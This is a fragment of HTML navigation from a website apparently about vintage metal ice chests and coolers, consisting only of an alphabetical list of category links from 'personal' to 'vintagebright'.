	<li class="cat-item cat-item-2410"><a href="https://metalicechest.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://metalicechest.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://metalicechest.com/category/picnic/" >picnic</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://metalicechest.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://metalicechest.com/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://metalicechest.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://metalicechest.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://metalicechest.com/category/piper/" >piper</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://metalicechest.com/category/piper-heidsieck/" >piper-heidsieck</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://metalicechest.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://metalicechest.com/category/planting/" >planting</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://metalicechest.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://metalicechest.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://metalicechest.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://metalicechest.com/category/pleasure/" >pleasure</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://metalicechest.com/category/poderoso/" >poderoso</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://metalicechest.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://metalicechest.com/category/polarpack/" >polarpack</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://metalicechest.com/category/polarpak/" >polarpak</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://metalicechest.com/category/poloron/" >poloron</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://metalicechest.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://metalicechest.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://metalicechest.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://metalicechest.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://metalicechest.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://metalicechest.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://metalicechest.com/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://metalicechest.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://metalicechest.com/category/prepper/" >prepper</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://metalicechest.com/category/preway/" >preway</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://metalicechest.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://metalicechest.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://metalicechest.com/category/procool/" >procool</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://metalicechest.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://metalicechest.com/category/proline/" >proline</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://metalicechest.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://metalicechest.com/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://metalicechest.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://metalicechest.com/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://metalicechest.com/category/quart-70s/" >quart-70s</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://metalicechest.com/category/quart24-can/" >quart24-can</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://metalicechest.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://metalicechest.com/category/quietaire/" >quietaire</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://metalicechest.com/category/quik/" >quik</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://metalicechest.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://metalicechest.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://metalicechest.com/category/ragnarok/" >ragnarok</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://metalicechest.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://metalicechest.com/category/rancho/" >rancho</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://metalicechest.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://metalicechest.com/category/raspberry/" >raspberry</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://metalicechest.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://metalicechest.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://metalicechest.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://metalicechest.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://metalicechest.com/category/recirculating/" >recirculating</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://metalicechest.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://metalicechest.com/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://metalicechest.com/category/recycling/" >recycling</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://metalicechest.com/category/redbull/" >redbull</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://metalicechest.com/category/redneckwhips/" >redneckwhips</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://metalicechest.com/category/redsilver/" >redsilver</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://metalicechest.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://metalicechest.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://metalicechest.com/category/reefer/" >reefer</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://metalicechest.com/category/refrigerator/" >refrigerator</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://metalicechest.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://metalicechest.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://metalicechest.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://metalicechest.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://metalicechest.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://metalicechest.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://metalicechest.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://metalicechest.com/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://metalicechest.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://metalicechest.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://metalicechest.com/category/retro-style/" >retro-style</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://metalicechest.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://metalicechest.com/category/revo/" >revo</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://metalicechest.com/category/rhythmized/" >rhythmized</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://metalicechest.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://metalicechest.com/category/rihanna/" >rihanna</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://metalicechest.com/category/roadie/" >roadie</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://metalicechest.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://metalicechest.com/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://metalicechest.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://metalicechest.com/category/rosseto/" >rosseto</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://metalicechest.com/category/rotmg/" >rotmg</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://metalicechest.com/category/roto/" >roto</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://metalicechest.com/category/rotomolded/" >rotomolded</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://metalicechest.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://metalicechest.com/category/rtic/" >rtic</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://metalicechest.com/category/rubbermaid/" >rubbermaid</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://metalicechest.com/category/rudys/" >rudy&#039;s</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://metalicechest.com/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://metalicechest.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://metalicechest.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://metalicechest.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://metalicechest.com/category/salamander/" >salamander</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://metalicechest.com/category/salesman/" >salesman</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://metalicechest.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://metalicechest.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://metalicechest.com/category/savana/" >savana</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://metalicechest.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://metalicechest.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://metalicechest.com/category/schlitz/" >schlitz</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://metalicechest.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://metalicechest.com/category/schreckliche/" >schreckliche</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://metalicechest.com/category/scrapyard/" >scrapyard</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://metalicechest.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://metalicechest.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://metalicechest.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://metalicechest.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://metalicechest.com/category/securing/" >securing</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://metalicechest.com/category/sektkuhler/" >sektkühler</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://metalicechest.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://metalicechest.com/category/sexton/" >sexton</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://metalicechest.com/category/sgdiy/" >sgdiy</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://metalicechest.com/category/shall/" >shall</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://metalicechest.com/category/sheet/" >sheet</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://metalicechest.com/category/shiner/" >shiner</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://metalicechest.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://metalicechest.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://metalicechest.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://metalicechest.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://metalicechest.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://metalicechest.com/category/shymoon/" >shymoon</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://metalicechest.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://metalicechest.com/category/sierrasierra/" >sierrasierra</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://metalicechest.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://metalicechest.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://metalicechest.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://metalicechest.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://metalicechest.com/category/skinwalker/" >skinwalker</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://metalicechest.com/category/skotch/" >skotch</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://metalicechest.com/category/skydiving/" >skydiving</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://metalicechest.com/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://metalicechest.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://metalicechest.com/category/smad/" >smad</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://metalicechest.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://metalicechest.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://metalicechest.com/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://metalicechest.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://metalicechest.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://metalicechest.com/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://metalicechest.com/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://metalicechest.com/category/sonoma/" >sonoma</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://metalicechest.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://metalicechest.com/category/sovaro/" >sovaro</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://metalicechest.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://metalicechest.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://metalicechest.com/category/spendid/" >spendid</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://metalicechest.com/category/sphere/" >sphere</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://metalicechest.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://metalicechest.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://metalicechest.com/category/sportsman/" >sportsman</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://metalicechest.com/category/squirt/" >squirt</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://metalicechest.com/category/stabbed/" >stabbed</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://metalicechest.com/category/stag/" >stag</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://metalicechest.com/category/stain/" >stain</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://metalicechest.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://metalicechest.com/category/stakool/" >stakool</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://metalicechest.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://metalicechest.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://metalicechest.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://metalicechest.com/category/starbound/" >starbound</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://metalicechest.com/category/starcool/" >starcool</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://metalicechest.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://metalicechest.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://metalicechest.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://metalicechest.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://metalicechest.com/category/stillhouse/" >stillhouse</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://metalicechest.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://metalicechest.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://metalicechest.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://metalicechest.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://metalicechest.com/category/stostange/" >stostange</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://metalicechest.com/category/stowaway/" >stowaway</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://metalicechest.com/category/strategic/" >strategic</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://metalicechest.com/category/stripe/" >stripe</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://metalicechest.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://metalicechest.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://metalicechest.com/category/sunjoy/" >sunjoy</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://metalicechest.com/category/sunpentown/" >sunpentown</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://metalicechest.com/category/sunstone/" >sunstone</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://metalicechest.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://metalicechest.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://metalicechest.com/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://metalicechest.com/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://metalicechest.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://metalicechest.com/category/syclone/" >syclone</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://metalicechest.com/category/tabitha/" >tabitha</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://metalicechest.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://metalicechest.com/category/taittinger/" >taittinger</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://metalicechest.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://metalicechest.com/category/tartan/" >tartan</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://metalicechest.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://metalicechest.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://metalicechest.com/category/tecate/" >tecate</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://metalicechest.com/category/techniice/" >techniice</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://metalicechest.com/category/techtongda/" >techtongda</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://metalicechest.com/category/tedren/" >tedren</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://metalicechest.com/category/teds/" >teds</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://metalicechest.com/category/temp/" >temp</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://metalicechest.com/category/temprite/" >temprite</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://metalicechest.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://metalicechest.com/category/tenive/" >tenive</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://metalicechest.com/category/terrace/" >terrace</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://metalicechest.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://metalicechest.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://metalicechest.com/category/theft/" >theft</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://metalicechest.com/category/thermos/" >thermos</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://metalicechest.com/category/thermostatgehause/" >thermostatgehäuse</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://metalicechest.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://metalicechest.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://metalicechest.com/category/thums/" >thums</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://metalicechest.com/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://metalicechest.com/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://metalicechest.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://metalicechest.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://metalicechest.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://metalicechest.com/category/titos/" >tito&#039;s</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://metalicechest.com/category/todays/" >todays</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://metalicechest.com/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://metalicechest.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://metalicechest.com/category/tomodachi/" >tomodachi</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://metalicechest.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://metalicechest.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://metalicechest.com/category/tpfocus/" >tpfocus</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://metalicechest.com/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://metalicechest.com/category/trans-mission/" >trans-mission</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://metalicechest.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://metalicechest.com/category/transpac/" >transpac</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://metalicechest.com/category/traveler/" >traveler</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://metalicechest.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://metalicechest.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://metalicechest.com/category/trifecta/" >trifecta</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://metalicechest.com/category/trinity/" >trinity</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://metalicechest.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://metalicechest.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://metalicechest.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://metalicechest.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://metalicechest.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://metalicechest.com/category/turquoises/" >turquoises</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://metalicechest.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://metalicechest.com/category/twitch/" >twitch</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://metalicechest.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://metalicechest.com/category/uc19/" >uc19</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://metalicechest.com/category/uicideboy/" >uicideboy</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://metalicechest.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://metalicechest.com/category/ultracool/" >ultracool</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://metalicechest.com/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://metalicechest.com/category/umco/" >umco</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://metalicechest.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://metalicechest.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://metalicechest.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://metalicechest.com/category/underbar/" >underbar</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://metalicechest.com/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://metalicechest.com/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://metalicechest.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://metalicechest.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://metalicechest.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://metalicechest.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://metalicechest.com/category/unrestored/" >unrestored</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://metalicechest.com/category/unspeakable/" >unspeakable</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://metalicechest.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://metalicechest.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://metalicechest.com/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://metalicechest.com/category/upcycling/" >upcycling</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://metalicechest.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://metalicechest.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://metalicechest.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://metalicechest.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://metalicechest.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://metalicechest.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://metalicechest.com/category/vainglory/" >vainglory</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://metalicechest.com/category/vaping/" >vaping</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://metalicechest.com/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://metalicechest.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://metalicechest.com/category/veuve/" >veuve</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://metalicechest.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://metalicechest.com/category/vguc/" >vguc</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://metalicechest.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://metalicechest.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://metalicechest.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://metalicechest.com/category/viet/" >viet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://metalicechest.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://metalicechest.com/category/vinage/" >vinage</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://metalicechest.com/category/vingage/" >vingage</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://metalicechest.com/category/vingli/" >vingli</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://metalicechest.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://metalicechest.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://metalicechest.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://metalicechest.com/category/vintage50s/" >vintage&#039;50s</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://metalicechest.com/category/vintage-coleman-chest-red-white-metal-side-swing-lock-cooler-bottle-opener/" >vintage-coleman-chest-red-white-metal-side-swing-lock-cooler-bottle-opener</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://metalicechest.com/category/vintage-replica/" >vintage-replica</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://metalicechest.com/category/vintage1950s/" >vintage1950s</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://metalicechest.com/category/vintage1960s/" >vintage1960s</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://metalicechest.com/category/vintage1970s/" >vintage1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://metalicechest.com/category/vintagebright/" >vintagebright</a>
